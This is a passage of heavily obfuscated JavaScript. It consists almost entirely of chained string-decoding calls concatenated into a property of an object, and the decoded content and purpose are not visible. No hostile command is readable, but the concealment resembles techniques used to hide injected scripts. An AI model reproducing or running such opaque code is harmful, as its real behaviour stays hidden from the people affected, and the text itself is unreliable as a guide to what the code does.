N')+a1(0x5d5,'TXI8')+a1(0x114,'A^As')+a1(0x362,'W5*C')+a1(0x615,'cb%o')+a1(0x70e,']*fX')+a1(0x417,'ckpA')+a1(0x783,'T5bD')+a1(0x6d1,'gfbF')+a1(0x754,'Y*KI')+a1(0x219,'bq(^')+a1(0x934,'SdiG')+a1(0x924,'bq(^')+a1(0x174,'w5mo')+a1(0x938,'q*Gq')+a1(0x93f,'C7D@')+a1(0x852,'2[wH')+a1(0x6c0,'ckpA')+a1(0x314,'(@4h')+a1(0xef,'b1fE')+a1(0x785,']*fX')+a1(0x926,'znDL')+a1(0x1e6,'847N')+a1(0x458,'9u4N')+a1(0x3f8,'TXI8')+a1(0x7aa,'q*Gq')+a1(0x7ef,'A^As')+a1(0x61c,'^G3Y')+a1(0x124,'OIrP')+a1(0x55c,')mha')+a1(0x8cd,'^]N7')+a1(0x66f,'[ic6')+a1(0x2d3,'^G3Y')+a1(0x767,'bq(^')+a1(0x86a,'KI*a')+a1(0x930,'SdiG')+a1(0x584,'W5*C')+a1(0x6c5,'fwTZ')+a1(0x497,'puKG')+a1(0x43e,'A^As')+a1(0x665,'V&Ym')+a1(0x6fd,'T5bD')+a1(0x557,'KI*a')+a1(0x480,'qAy9')+a1(0x1d4,'C7D@')+a1(0x6fe,'^G3Y')+a1(0x6c9,'fwTZ')+a1(0x389,'fwTZ')+a1(0x72c,'puKG')+a1(0xa1,'C7D@')+a1(0xf1,'puKG')+a1(0x15b,'9u4N')+a1(0x168,'puKG')+a1(0x5e5,'C7D@')+a1(0x886,'[ic6')+a1(0x968,'rEZk')+a1(0x232,'puKG')+a1(0x2cf,'C7D@')+a1(0x25d,'OIrP')+a1(0x35e,'8J#I')+a1(0x18e,'OIrP')+a1(0x148,'bq(^')+a1(0xed,'YB(y')+a1(0x907,'2[wH')+a1(0xb7,'SdiG')+a1(0x98,'femo')+a1(0x403,'V&Ym'))+(a1(0x239,'nFgk')+a1(0x56a,'ZejN')+a1(0x3fe,'ckpA')+a1(0xc8,'W5*C')+a1(0x8b8,'OIrP')+a1(0x4ae,'w5mo')+a1(0x8e6,'TXI8')+a1(0x207,'N%8[')+a1(0x106,'(@4h')+a1(0x2e9,'(@4h')+a1(0x503,'9u4N')+a1(0x4ed,'Y*KI')+a1(0x425,'1(o8')+a1(0x631,'femo')+a1(0x3cb,'fAg@')+a1(0x5aa,'fAg@')+a1(0x248,'PG2I')+a1(0x9ca,'KEi8')+a1(0x4d5,'8J#I')+a1(0x8d7,'q*Gq')+a1(0x2d7,')mha')+a1(0x8a4,'C7D@')+a1(0x42b,'gfbF')+a1(0x1c1,']*fX')+a1(0x3be,'OIrP')+a1(0x249,'r!&D')+a1(0x629,'N%8[')+a1(0xbc,'PG2I')+a1(0x8e5,'TXI8')+a1(0x3dc,'femo')+a1(0x5c5,'gfbF')+a1(0x2a0,'V&Ym')+a1(0x2c5,'9u4N')+a1(0x9bf,'ckpA')+a1(0x75e,'ZejN')+a1(0x599,'N%8[')+a1(0x704,'(@4h')+a1(0x423,'b1fE')+a1(0x786,'N%8[')+a1(0x1f1,'!P(a')+a1(0x25b,'puKG')+a1(0x19a,'N%8[')+a1(0x4be,'1(o8')+a1(0x2d1,'puKG')+a1(0x5d6,'fwTZ')+a1(0x668,'w5mo')+a1(0x93d,'bq(^')+a1(0x29b,'znDL')+a1(0x605,'zG@H')+a1(0x208,'rEZk')+a1(0x928,']*fX')+a1(0x185,'YB(y')+a1(0x797,'PG2I')+a1(0x544,'N96q')+a1(0xfe,'fAg@')+a1(0x5cf,'(@4h')+a1(0x3bf,'r!&D')+a1(0x758,'gfbF')+a1(0x600,'^G3Y')+a1(0x426,']*fX')+a1(0x331,'OIrP')+a1(0x8cb,'^]N7')+a1(0x892,'VkBa')+a1(0x7dd,'fAg@')+a1(0x6a7,'9u4N')+a1(0x11e,'PG2I')+a1(0x10c,'N%8[')+a1(0x92,'q*Gq')+a1(0x414,'W5*C')+a1(0x17f,'bq(^')+a1(0x705,'^G3Y')+a1(0x61d,'N%8[')+a1(0x6d5,'gfbF')+a1(0x6ad,'fwTZ')+a1(0x9d,'bq(^')+a1(0x2be,'TXI8')+a1(0x430,'gfbF')+a1(0x81a,'2[wH')+a1(0x5e4,'N%8[')+a1(0x6e4,'YB(y')+a1(0x5b1,'rEZk')+a1(0x395,')mha')+a1(0x3ee,'KI*a')+a1(0x49e,'fAg@')+a1(0x4e3,']*fX')+a1(0x687,'!P(a')+a1(0x261,'!P(a')+a1(0x68b,'bq(^')+a1(0x1b4,'Y*KI')+a1(0x734,'fAg@')+a1(0x3c3,'w5mo')+a1(0x6d2,'vLHA')+a1(0x15f,'8J#I')+a1(0x7c3,'1(o8')+a1(0x6f3,'N96q')+a1(0x7e5,'fwTZ')+a1(0x180,'qAy9')+a1(0x725,'cb%o')+a1(0x621,'TXI8')+a1(0x3bd,'[ic6')+a1(0x9d1,'w5mo')+a1(0x8b3,'w5mo')+a1(0x141,'gfbF')+a1(0x406,'(@4h')+a1(0x2c6,'tO)F')+a1(0x83c,'ckpA')+a1(0x799,'tO)F')+a1(0x200,'C7D@')+a1(0x731,'r!&D')+a1(0x308,'fAg@')+a1(0xe7,']*fX')+a1(0x94c,'tO)F')+a1(0x932,'ZejN')+a1(0x274,'C7D@')+a1(0x589,'q*Gq')+a1(0x22f,'N96q')+a1(0x996,'muiF')+a1(0x66d,'KEi8')+a1(0x47d,'V&Ym')+a1(0x906,'bq(^')+a1(0x8c5,'KI*a')+a1(0x6b2,'KI*a')+a1(0x474,'8J#I')+a1(0x59a,'femo')+a1(0x773,'(@4h')+a1(0x4b3,'bq(^')+a1(0x3fb,'1(o8')+a1(0x7b9,'^]N7')+a1(0x3a0,'847N')+a1(0x93b,'N%8[')+a1(0x310,'cb%o')+a1(0x96,'YB(y')+a1(0x39d,'[ic6')+a1(0x727,'x1rn')+a1(0x657,'8J#I')+a1(0x2e0,'femo')+a1(0x1f5,'TXI8')+a1(0x8e0,'847N')+a1(0x8dd,'vLHA')+a1(0x8e9,'[ic6')+a1(0x47c,'847N')+a1(0x14a,'^G3Y')+a1(0x7b6,'TXI8')+a1(0x2b1,'TXI8')+a1(0x66c,'PG2I')+a1(0x64a,'YB(y')+a1(0x4f1,'muiF')+a1(0x985,'VkBa')+a1(0x83a,'N96q')+a1(0x9e,'fAg@')+a1(0x162,'^G3Y')+a1(0x3e8,'ZejN')+a1(0x533,'muiF')+a1(0x558,'9u4N')+a1(0x7fe,'b1fE')+a1(0x454,'TXI8')+a1(0x4fc,'x1rn')+a1(0x752,'Y*KI')+a1(0x709,'femo')+a1(0x950,'W5*C')+a1(0x175,'ckpA')+a1(0x9ae,'KEi8')+a1(0x399,'TXI8')+a1(0x477,'(@4h')+a1(0x4d4,')mha')+a1(0x633,'femo')+a1(0x44e,'PG2I')+a1(0x514,'bq(^')+a1(0x37f,'W5*C')+a1(0xff,'2[wH')+a1(0x662,'YB(y')+a1(0x7ba,'fAg@')+a1(0x979,'fAg@')+a1(0x422,'ckpA')+a1(0x69a,'T5bD')+a1(0x998,'PG2I')+a1(0x15d,'gfbF')+a1(0x815,'TXI8')+a1(0x277,'W5*C')+a1(0x591,'q*Gq')+a1(0x5c8,'tO)F')+a1(0x9e1,'r!&D')+a1(0x502,'rEZk')+a1(0x235,'muiF')+a1(0x211,'!P(a')+a1(0x3f3,'nFgk')+a1(0x213,'tO)F')+a1(0x13f,'V&Ym')+a1(0x163,'V&Ym')+a1(0x149,'x1rn')+a1(0x6f0,'8J#I')+a1(0x4e9,'bq(^')+a1(0x84c,'(@4h')+a1(0x4d0,'bq(^')+a1(0x769,'VkBa')+a1(0x51b,'r!&D')+a1(0x353,'PG2I')+a1(0xb3,'zG@H')+a1(0x1c4,'(@4h')+a1(0x694,'V&Ym'))+(a1(0x7d4,'ZejN')+a1(0x90e,'^G3Y')+a1(0x96b,'VkBa')+a1(0x501,'N96q')+a1(0x18a,'OIrP')+a1(0x305,'vLHA')+a1(0x9e4,'w5mo')+a1(0x7b2,'tO)F')+a1(0x94,'TXI8')+a1(0x11b,'ckpA')+a1(0x525,'A^As')+a1(0x82e,'W5*C')+a1(0x383,'puKG')+a1(0x255,'W5*C')+a1(0x169,'rEZk')+a1(0x81e,'8J#I')+a1(0x8c,'x1rn')+a1(0x3e4,'KI*a')+a1(0x2b3,'YB(y')+a1(0x8d2,'9u4N')+a1(0x58a,'femo')+a1(0x152,'gfbF')+a1(0x439,'tO)F')+a1(0x73a,'tO)F')+a1(0x845,'T5bD')+a1(0x988,'rEZk')+a1(0x564,'KEi8')+a1(0x627,'gfbF')+a1(0x6b9,'^G3Y')+a1(0x972,'x1rn')+a1(0x78d,')mha')+a1(0x6cb,'ckpA')+a1(0x5e0,'tO)F')+a1(0x6a3,'r!&D')+a1(0x48f,'1(o8')+a1(0x7ae,'2[wH')+a1(0x4f9,']*fX')+a1(0x46e,'V&Ym')+a1(0x43c,'9u4N')+a1(0x5c6,'q*Gq')+a1(0x5f8,'OIrP')+a1(0x8a9,'[ic6')+a1(0x145,'OIrP')+a1(0x127,'!P(a')+a1(0xf7,'^G3Y')+a1(0x294,']*fX')+a1(0x5c1,'847N')+a1(0x3ef,')mha')+a1(0x692,'KEi8')+a1(0x8db,'SdiG')+a1(0x85,'fwTZ')+a1(0x23b,'V&Ym')+a1(0x293,'^]N7')+a1(0x1d0,'N%8[')+a1(0x816,'TXI8')+a1(0x891,'PG2I')+a1(0x5f7,'OIrP')+a1(0x931,'VkBa')+a1(0x2a1,'w5mo')+a1(0x59e,'tO)F')+a1(0x4fd,'^]N7')+a1(0x103,'8J#I')+a1(0x948,'C7D@')+a1(0x5bf,'r!&D')+a1(0x553,'9u4N')+a1(0x2ab,'w5mo')+a1(0x720,'(@4h')+a1(0x74d,'[ic6')+a1(0x5eb,']*fX')+a1(0x4f5,'vLHA')+a1(0x528,'bq(^')+a1(0x67c,'qAy9')+a1(0x887,'qAy9')+a1(0x1ba,'2[wH')+a1(0x19f,'ckpA')+a1(0x77c,'fAg@')+a1(0x72b,'znDL')+a1(0x26b,'znDL')+a1(0x1b1,'(@4h')+a1(0x301,'A^As')+a1(0x466,'r!&D')+a1(0x1e9,'q*Gq')+a1(0x98a,'q*Gq')+a1(0x8a7,'bq(^')+a1(0x78f,'PG2I')+a1(0x18f,'8J#I')+a1(0x3dd,'PG2I')+a1(0x159,'T5bD')+a1(0x640,'bq(^')+a1(0x7f7,'W5*C')+a1(0x86b,']*fX')+a1(0x6ed,'9u4N')+a1(0x7e2,'V&Ym')+a1(0xae,'KI*a')+a1(0x1a9,'8J#I')+a1(0x62e,'V&Ym')+a1(0x6fa,'847N')+a1(0x209,'C7D@')+a1(0x41d,'PG2I')+a1(0x340,'VkBa')+a1(0x712,'C7D@')+a1(0x324,'r!&D')+a1(0x93a,'gfbF')+a1(0xb2,'^]N7')+a1(0x35b,'w5mo')),c[a1(0xdb,'9u4N')]=a1(0x58b,'bq(^')+a1(0x94b,'fwTZ')+a1(0x8b4,'r!&D')+a1(0x551,'!P(a')+a1(0x2cd,'T5bD')+a1(0x5a3,'TXI8')+a1(0x166,'2[wH')+a1(0xc5,'fAg@')+a1(0x42c,'muiF')+a1(0x464,'N96q')+a1(0x150,'cb%o')+a1(0x772,'muiF')+a1(0x6b0,'1(o8')+a1(0x83e,'zG@H')+a1(0x7bd,'rEZk')+a1(0x64d,'puKG')+a1(0x8fd,'KEi8')+a1(0x402,'cb%o')+a1(0x5bb,'ckpA')+a1(0x192,'r!&D')+a1(0x45e,'znDL')+a1(0x935,'puKG')+a1(0x333,']*fX')+a1(0x28e,'KI*a')+a1(0x5e7,'r!&D')+a1(0x229,'gfbF')+a1(0x827,'fwTZ')+a1(0x28f,'W5*C')+a1(0x28b,'nFgk')+a1(0x857,'ckpA')+a1(0x9af,'rEZk')+a1(0x11f,'rEZk')+a1(0x3f5,'muiF')+a1(0x994,'TXI8')+a1(0x25e,'C7D@')+a1(0x266,'PG2I')+a1(0x9be,'C7D@')+a1(0x23d,'r!&D')+a1(0x1cc,'847N')+a1(0x663,'Y*KI')+a1(0x16c,'N96q')+a1(0x954,'C7D@')+a1(0x698,'r!&D')+a1(0x9c0,'ZejN')+a1(0x91c,'KI*a')+a1(0x253,'T5bD')+a1(0x2a7,'W5*C')+a1(0x2a9,'T5bD')+a1(0x6f1,'^]N7')+a1(0x10d,'qAy9')+a1(0x719,'V&Ym')+a1(0x122,'ZejN')+a1(0x8ce,'1(o8')+a1(0x10b,'W5*C')+a1(0x68e,'N96q')+a1(0x7a1,'muiF')+a1(0x6de,'(@4h')+a1(0x649,'!P(a')+a1(0xa7,'VkBa')+a1(0x4b9,'[ic6')+a1(0x814,'C7D@')+a1(0x95e,'ckpA')+a1(0x6eb,'N%8[')+a1(0x87d,'T5bD')+a1(0x879,'puKG')+a1(0x6af,'b1fE')+a1(0x619,'!P(a')+a1(0x7f5,'8J#I')+a1(0x2a5,'zG@H')+a1(0x871,'bq(^')+a1(0x9f,'zG@H')+a1(0x63f,'9u4N')+a1(0x3d1,'OIrP')+a1(0x726,'fwTZ')+a1(0x1d3,'A^As')+a1(0x81c,'T5bD')+a1(0x8ac,'qAy9')+a1(0xf4,'w5mo')+a1(0x70a,'PG2I')+a1(0x592,'vLHA')+a1(0x5b3,'1(o8')+a1(0x716,'vLHA')+a1(0x2b4,'TXI8')+a1(0x632,'W5*C')+a1(0x8d4,'gfbF')+a1(0x571,'w5mo')+a1(0x70f,'PG2I')+a1(0x20c,'2[wH')+a1(0x1d9,'cb%o')+a1(0x1d5,'8J#I')+a1(0x47f,'T5bD')+a1(0x900,'9u4N')+a1(0x9b9,'N96q')+a1(0x80e,'r!&D')+a1(0x85c,'1(o8')+a1(0x21f,'w5mo')+a1(0x2ee,'znDL')+a1(0x75c,'muiF')+a1(0x337,'rEZk')+a1(0x212,'r!&D')+a1(0x22d,'muiF')+a1(0x86f,'x1rn')+a1(0x90f,'x1rn')+a1(0x53f,'q*Gq')+a1(0x307,'847N')+a1(0x5ce,'Y*KI')+a1(0x4bf,'KEi8')+a1(0x375,'femo')+a1(0x862,'rEZk')+a1(0x742,'ZejN')+a1(0x517,'A^As')+a1(0x30e,'nFgk')+a1(0x744,'N%8[')+a1(0x382,'2[wH')+a1(0x6ea,'w5mo')+a1(0x1f9,'2[wH')+a1(0x476,'q*Gq')+a1(0xb6,'1(o8')+a1(0x36b,'q*Gq')+a1(0x6d4,'847N')+a1(0x3f9,'9u4N')+a1(0x25f,'x1rn')+a1(0x54e,'muiF')+a1(0x4d1,'femo')+a1(0x4ca,'x1rn')+a1(0x506,'1(o8')+a1(0x7bf,'SdiG')+a1(0x1f4,'q*Gq')+a1(0x35d,'q*Gq')+a1(0x7c8,'fAg@')+a1(0xe9,'N%8[')+a1(0x1c8,'rEZk')+a1(0x8f8,'tO)F')+a1(0x243,'KEi8')+a1(0x2b0,'^]N7')+a1(0x41a,'TXI8')+a1(0x807,'W5*C')+a1(0x5ad,'vLHA')+a1(0x3ad,'C7D@')+a1(0x30b,'fAg@')+a1(0x768,'!P(a')+a1(0x2f2,'tO)F')+a1(0x6f6,'C7D@')+a1(0x802,'KEi8')+a1(0x669,'znDL')+a1(0x8ed,'N%8[')+a1(0x9a1,'W5*C')+a1(0x9a7,'fwTZ')+a1(0x27c,')mha')+a1(0x2e1,'femo')+a1(0x531,'puKG')+a1(0x377,'nFgk')+a1(0x63b,'N96q')+a1(0x31d,'A^As')+a1(0x488,'w5mo')+a1(0x320,'2[wH')+a1(0x108,'T5bD')+a1(0x1db,'w5mo')+a1(0x675,'KI*a')+a1(0x3ae,'puKG')+a1(0x3a6,'vLHA')+a1(0x1d2,'ckpA')+a1(0x384,'muiF')+a1(0x11a,'847N')+a1(0x5fb,'9u4N')+a1(0x6f8,'vLHA')+a1(0xab,'w5mo')+a1(0x11c,'tO)F')+a1(0x55a,'VkBa')+a1(0x7e3,'PG2I')+a1(0xc0,'fAg@')+a1(0x286,'9u4N')+a1(0x89a,'q*Gq')+a1(0x896,'[ic6')+a1(0x6e3,']*fX')+a1(0x735,'!P(a')+a1(0x354,'ckpA')+a1(0x90d,'847N')+a1(0x9d8,'nFgk')+a1(0x304,'fAg@')+a1(0x1bc,'A^As')+a1(0x702,'^G3Y')+a1(0x98f,'vLHA')+a1(0x10a,'N96q')+a1(0x142,'fAg@')+a1(0x4e0,'^G3Y')+a1(0x637,'puKG')+a1(0x590,'9u4N')+a1(0x780,'ckpA')+a1(0x991,'(@4h')+a1(0x372,'PG2I')+a1(0x703,'N96q')+a1(0x7d0,'VkBa')+a1(0x95d,'Y*KI')+a1(0x82f,'gfbF')+a1(0x713,'qAy9')+a1(0xe1,'PG2I')+a1(0x23a,'A^As')+a1(0x3e1,'fAg@')+a1(0x5fa,'Y*KI')+(a1(0x6bb,'q*Gq')+a1(0x38d,'YB(y')+a1(0x5d4,'muiF')+a1(0x83d,'cb%o')+a1(0x732,'847N')+a1(0x81d,'OIrP')+a1(0x1a7,'rEZk')+a1(0x2c8,'q*Gq')+a1(0x3c7,'T5bD')+a1(0x71b,')mha')+a1(0x89b,'w5mo')+a1(0x238,'muiF')+a1(0x60c,'r!&D')+a1(0x25a,'8J#I')+a1(0x7e7,']*fX')+a1(0x75f,'VkBa')+a1(0x36e,'[ic6')+a1(0x97a,'KEi8')+a1(0x960,'T5bD')+a1(0x4e1,'ckpA')+a1(0x6c4,'N%8[')+a1(0x8e4,'gfbF')+a1(0x5d2,'b1fE')+a1(0x8fb,'T5bD')+a1(0x65d,'KI*a')+a1(0x57f,'9u4N')+a1(0x655,'gfbF')+a1(0x963,'TXI8')+a1(0x838,'W5*C')+a1(0x9db,'znDL')+a1(0x76d,'TXI8')+a1(0x1fe,'N96q')+a1(0x72a,'W5*C')+a1(0x602,'^G3Y')+a1(0x43f,'w5mo')+a1(0x4b0,'gfbF')+a1(0x1a0,'zG@H')+a1(0x91a,'ckpA')+a1(0x31e,'fAg@')+a1(0x568,'KI*a')+a1(0x84,'puKG')+a1(0x270,'847N')+a1(0x828,'muiF')+a1(0x539,'KEi8')+a1(0x2a8,'ZejN')+a1(0x186,'bq(^')+a1(0x818,'YB(y')+a1(0x73f,'W5*C')+a1(0x40d,')mha')+a1(0x929,'KI*a')+a1(0x3d6,'OIrP')+a1(0x13b,'puKG')+a1(0x380,'2[wH')+a1(0x4d7,'A^As')+a1(0x427,'KI*a')+a1(0x4a0,'TXI8')+a1(0x125,'^G3Y')+a1(0x391,'9u4N')+a1(0x1a1,'cb%o')+a1(0x764,'tO)F')+a1(0xdd,'PG2I')+a1(0x87e,'r!&D')+a1(0x7e1,')mha')+a1(0xe4,']*fX')+a1(0x3f7,'vLHA')+a1(0x805,'KEi8')+a1(0x79f,'T5bD')+a1(0x559,'bq(^')+a1(0x4c8,'TXI8')+a1(0x99d,'puKG')+a1(0x6d0,'OIrP')+a1(0x933,'^]N7')+a1(0x7d7,'x1rn')+a1(0x67f,'N%8[')+a1(0xdf,'SdiG')+a1(0x9dc,'V&Ym')+a1(0x616,'VkBa')+a1(0x63d,'PG2I')+a1(0x791,'!P(a')+a1(0x265,'2[wH')+a1(0xfd,'^G3Y')+a1(0x3cd,'KEi8')+a1(0x65f,'847N')+a1(0x7a7,'cb%o')+a1(0x3d2,'!P(a')+a1(0x7cf,'^]N7')+a1(0x850,'r!&D')+a1(0x167,'[ic6')+a1(0x504,'T5bD')+a1(0x97b,'YB(y')+a1(0x135,'nFgk')+a1(0x6bd,'KEi8')+a1(0x160,'TXI8')+a1(0x6f9,'PG2I')+a1(0x846,'ckpA')+a1(0x7e4,'tO)F')+a1(0xcc,')mha')+a1(0x6c6,'muiF')+a1(0x437,'N96q')+a1(0x875,'SdiG')+a1(0x113,'PG2I')+a1(0x44b,'C7D@')+a1(0x594,'fwTZ')+a1(0x339,'tO)F')+a1(0x5dd,'femo')+a1(0x1af,'VkBa')+a1(0x2eb,'vLHA')+a1(0x5e9,'nFgk')+a1(0x638,'2[wH')+a1(0x96c,'b1fE')+a1(0x4c4,'W5*C')+a1(0x381,'SdiG')+a1(0x538,'b1fE')+a1(0x75b,'A^As')+a1(0x460,'x1rn')+a1(0x256,'muiF')+a1(0x358,'A^As')+a1(0x9cd,'q*Gq')+a1(0x9cc,'PG2I')+a1(0x6a0,'N96q')+a1(0x9df,'femo')+a1(0x95c,'N96q')+a1(0x8fc,'r!&D')+a1(0x490,'qAy9')+a1(0x667,'C7D@')+a1(0x299,'C7D@')+a1(0x2f8,'fwTZ')+a1(0x412,'ckpA')+a1(0x723,'T5bD')+a1(0x7a6,'9u4N')+a1(0x7cc,'A^As')+a1(0x69f,'gfbF')+a1(0x199,'V&Ym')+a1(0x132,'8J#I')+a1(0x3ab,'fAg@')+a1(0x428,'8J#I')+a1(0x4bb,'TXI8')+a1(0x598,'nFgk')+a1(0x7d1,'r!&D')+a1(0x19d,'ZejN')+a1(0x33e,'w5mo')+a1(0x87c,'W5*C')+a1(0x12a,'2[wH')+a1(0x4dc,'N%8[')+a1(0x7d9,'(@4h')+a1(0x9d0,'[ic6')+a1(0x429,'2[wH')+a1(0x323,'OIrP')+a1(0x59f,'ZejN')+a1(0x673,'bq(^')+a1(0x820,'zG@H')+a1(0x51f,')mha')+a1(0x2f6,']*fX')+a1(0x203,'C7D@')+a1(0x7a8,'TXI8')+a1(0x572,'gfbF')+a1(0x405,'cb%o')+a1(0x959,'[ic6')+a1(0x8dc,'C7D@')+a1(0x77a,'C7D@')+a1(0x2a4,'KEi8')+a1(0x3b1,'qAy9')+a1(0x315,'cb%o')+a1(0x18b,'!P(a')+a1(0x345,'qAy9')+a1(0x4eb,'8J#I')+a1(0x53a,'SdiG')+a1(0x3d7,')mha')+a1(0x51a,'fAg@')+a1(0x983,'KEi8')+a1(0x4c3,'tO)F')+a1(0x76b,'fwTZ')+a1(0x873,'OIrP')+a1(0x26f,'Y*KI')+a1(0x864,'847N')+a1(0x660,'tO)F')+a1(0x4d3,'cb%o')+a1(0xa5,')mha')+a1(0x760,'ckpA')+a1(0x26d,'!P(a')+a1(0x753,'W5*C')+a1(0x6a1,'!P(a')+a1(0x9da,'b1fE')+a1(0x2c3,'vLHA')+a1(0x130,'x1rn')+a1(0x9b0,'fAg@')+a1(0x493,'[ic6')+a1(0x252,'q*Gq')+a1(0x7fd,'vLHA')+a1(0x7ea,'!P(a')+a1(0x653,'fAg@')+a1(0x626,'[ic6')+a1(0x343,'^G3Y')+a1(0x3a1,'A^As')+a1(0x4dd,'9u4N')+a1(0x4fb,'b1fE')+a1(0x7c5,'KEi8')+a1(0x3a2,'VkBa')+a1(0x151,'q*Gq')+a1(0x3ba,'[ic6'))+(a1(0x27b,'1(o8')+a1(0x759,'1(o8')+a1(0x15c,'nFgk')+a1(0x9c1,'fAg@')+a1(0x404,'A^As')+a1(0x543,'Y*KI')+a1(0x676,'2[wH')+a1(0x6a6,'N%8[')+a1(0x1a4,'YB(y')+a1(0x5ea,'TXI8')+a1(0x14e,']*fX')+a1(0x38c,'r!&D')+a1(0x20e,'KEi8')+a1(0x313,'C7D@')+a1(0x7a0,'ZejN')+a1(0x459,'Y*KI')+a1(0x684,'V&Ym')+a1(0x5e1,'TXI8')+a1(0x164,'1(o8')+a1(0x52b,'nFgk')+a1(0x282,'8J#I')+a1(0x24f,'!P(a')+a1(0x5cd,'VkBa')+a1(0x210,'!P(a')+a1(0x913,'V&Ym')+a1(0x366,'fAg@')+a1(0x4d9,'847N')+a1(0x447,'!P(a')+a1(0x349,']*fX')+a1(0x762,'N96q')+a1(0x793,'w5mo')+a1(0x92a,'W5*C')+a1(0x856,'SdiG')+a1(0x6b8,'TXI8')+a1(0x66a,'!P(a')+a1(0x566,'^]N7')+a1(0x2db,'cb%o')+a1(0x1eb,'tO)F')+a1(0x442,'TXI8')+a1(0x346,'2[wH')+a1(0x7bc,'ckpA')+a1(0xbb,'zG@H')+a1(0x7ab,'fAg@')+a1(0x4c5,'x1rn')+a1(0x321,')mha')+a1(0x969,'znDL')+a1(0x509,'(@4h')+a1(0x33f,'^G3Y')+a1(0x830,'YB(y')+a1(0x580,'puKG')+a1(0x3c1,'1(o8')+a1(0x2b5,'gfbF')+a1(0x241,'fAg@')+a1(0x6aa,'Y*KI')+a1(0x2dc,'q*Gq')+a1(0x1f0,'KEi8')+a1(0x104,'YB(y')+a1(0x9e3,'tO)F')+a1(0x26c,'r!&D')+a1(0x9a5,'(@4h')+a1(0x3da,'znDL')+a1(0xf6,'gfbF')+a1(0x71a,'N%8[')+a1(0xd5,'tO)F')+a1(0x775,'2[wH')+a1(0x5af,'rEZk')+a1(0x398,'^]N7')+a1(0x197,'nFgk')+a1(0x120,']*fX')+a1(0x216,'SdiG')+a1(0x2c2,'vLHA')+a1(0x939,'femo')+a1(0x56d,']*fX')+a1(0x13c,'ckpA')+a1(0x9e0,'znDL')+a1(0x91d,'1(o8')+a1(0x858,'N96q')+a1(0x872,'PG2I')+a1(0x8c1,'qAy9')+a1(0x499,'b1fE')+a1(0x357,'N96q')+a1(0x65c,'cb%o')+a1(0x78b,'(@4h')+a1(0x1d1,'VkBa')+a1(0x3df,'(@4h')+a1(0x1ca,'vLHA')+a1(0x618,'Y*KI')+a1(0x89e,'tO)F')+a1(0x4f4,'N96q')+a1(0x297,'W5*C')+a1(0x534,'tO)F')+a1(0x3c4,'ckpA')+a1(0x4ab,'Y*KI')+a1(0xa3,'!P(a')+a1(0x178,'ZejN')+a1(0x552,'cb%o')+a1(0x8c2,'(@4h')+a1(0x7af,'VkBa')+a1(0x288,'1(o8')+a1(0x8ab,'SdiG')+a1(0x943,'puKG')+a1(0xa0,'Y*KI')+a1(0x30f,'[ic6')+a1(0x420,']*fX')+a1(0x7a5,'puKG')+a1(0x3f1,'femo')+a1(0x647,'q*Gq')+a1(0x181,'puKG')+a1(0x56e,'puKG')+a1(0x319,'TXI8')+a1(0x64c,'cb%o')+a1(0x76f,'KEi8')+a1(0x2fb,'KEi8')+a1(0x385,'fwTZ')+a1(0x225,'znDL')+a1(0x33b,'gfbF')+a1(0x1a6,'vLHA')+a1(0x3e0,'muiF')+a1(0x8c9,'847N')+a1(0x771,'znDL')+a1(0x2c7,'OIrP')+a1(0xcb,'VkBa')+a1(0x5ac,'N%8[')+a1(0x82d,'9u4N')+a1(0x8f1,'gfbF')+a1(0x90b,'KEi8')+a1(0x1dc,'^]N7')+a1(0x3ea,'OIrP')+a1(0x40e,'A^As')+a1(0x4df,'q*Gq')+a1(0x977,'cb%o')+a1(0x556,'SdiG')+a1(0x4ce,'fAg@')+a1(0x885,'YB(y')+a1(0x134,'KEi8')+a1(0x9d5,'vLHA')+a1(0x50d,'fAg@')+a1(0x4ba,'W5*C')+a1(0x45c,')mha')+a1(0x634,'1(o8')+a1(0x982,'KEi8')+a1(0x131,'1(o8')+a1(0x79c,'fwTZ')+a1(0x5e8,'1(o8')+a1(0x5fd,'ckpA')+a1(0x158,'1(o8')+a1(0x4cd,'b1fE')+a1(0x7c6,'N%8[')+a1(0xa9,'ZejN')+a1(0x2e7,'w5mo')+a1(0x832,'!P(a')+a1(0x5c4,'T5bD')+a1(0x3e7,'cb%o')+a1(0x118,'^G3Y')+a1(0x547,'b1fE')+a1(0x20a,'YB(y')+a1(0x59c,'znDL')+a1(0x484,'VkBa')+a1(0x51e,'bq(^')+a1(0x505,'ckpA')+a1(0x5b0,'znDL')+a1(0x70c,'vLHA')+a1(0xba,'KEi8')+a1(0x1e2,'tO)F')+a1(0x2fa,'V&Ym')+a1(0x2f0,'muiF')+a1(0x902,'vLHA')+a1(0x550,'gfbF')+a1(0x8f5,'V&Ym')+a1(0x76c,'nFgk')+a1(0x711,'fAg@')+a1(0x625,'KI*a')+a1(0x50c,'ZejN')+a1(0x335,'8J#I')+a1(0x97f,'bq(^')+a1(0x71d,'Y*KI')+a1(0x958,'1(o8')+a1(0x79e,'N%8[')+a1(0x489,'9u4N')+a1(0xe2,'[ic6')+a1(0x88b,'W5*C')+a1(0x3b8,'A^As')+a1(0x9bb,'9u4N')+a1(0x4e2,']*fX')+a1(0x23e,'r!&D')+a1(0x179,'ckpA')+a1(0x1ad,'^]N7')+a1(0x193,'cb%o')+a1(0x9a9,'C7D@')+a1(0xf3,'fwTZ')+a1(0x3ca,'!P(a')+a1(0x364,'W5*C')+a1(0x658,'znDL')+a1(0x87a,'KEi8')+a1(0x287,'bq(^')+a1(0x63e,'zG@H')+a1(0x12e,'qAy9')+a1(0x3a8,'847N')+a1(0x110,'(@4h')+a1(0x2a3,'tO)F'))+(a1(0x8bf,'[ic6')+a1(0x812,'C7D@')+a1(0x17b,'^]N7')+a1(0x37d,'q*Gq')+a1(0x1c7,'bq(^')+a1(0x65b,'fwTZ')+a1(0x610,'ckpA')+a1(0x9de,'cb%o')+a1(0x344,'SdiG')+a1(0x3c0,'fAg@')+a1(0x316,'PG2I')+a1(0x918,'8J#I')+a1(0x782,'fAg@')+a1(0x6ae,'rEZk')+a1(0x755,'gfbF')+a1(0x7e6,'r!&D')+a1(0x8f2,'SdiG')+a1(0x273,'tO)F')+a1(0x5b2,'x1rn')+a1(0x467,'vLHA')+a1(0x761,'^G3Y')+a1(0x5f1,'q*Gq')+a1(0x1ea,'VkBa')+a1(0x9b3,'^G3Y')+a1(0xc6,'T5bD')+a1(0x500,'N96q')+a1(0x254,'9u4N')+a1(0x1c6,'rEZk')+a1(0x794,'TXI8')+a1(0x284,'YB(y')+a1(0x341,'!P(a')+a1(0x541,'cb%o')+a1(0x2f3,'OIrP')+a1(0x9b8,'muiF')+a1(0x27a,'2[wH')+a1(0x1fa,'TXI8')+a1(0x27f,'A^As')+a1(0x472,'cb%o')+a1(0x35f,'rEZk')+